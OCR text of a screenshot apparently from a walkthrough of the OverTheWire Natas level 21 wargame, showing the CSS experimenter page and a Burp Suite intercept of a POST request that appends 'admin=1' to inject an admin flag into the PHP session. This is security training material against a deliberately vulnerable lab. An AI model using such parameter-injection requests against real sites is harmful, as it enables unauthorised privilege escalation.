 natas21-experimenter.natas.lab
주의 요함
natas21-experimenter.natas.labs.ove...
NATAS21 - CSS STYLE EXPERIMENTER
Note: this website is colocated with
http://natas21.natas.labs.overthewire.org
[DEBUG] Session contents:
Array ( [align] => admin [fontsize] => admin [bgcolor] => admin
[submit] => Update )
Example:
Hello world!
Change example values here:
align: admin
fontsize: admin
bgcolor: admin
Update
View sourcecode
Burp Project Intruder Repeater View Help Burp Suite Community Edi
Dashboard Target Proxy Intruder Repeater Collaborato
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace
Intercept on Forward Drop
Time Type Direction Method URL
13:18:3... HTTP → Request POST http://natas21-experimenter.natas.labs.overthe
Request
Inspecto
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Accept-Language: ko-KR,ko;q=0.9
7 Origin:
http://natas21-experimenter.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
12 Referer:
http://natas21-experimenter.natas.labs.overthewire.org/inde
x.php?debug
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=k6rhtp19n7ndh8odp625u5bku1
15 Connection: keep-alive
16
17 align=admin&fontsize=admin&bgcolor=admin&submit=Update&
admin=1
Request a
Request
Request b
Request
Request h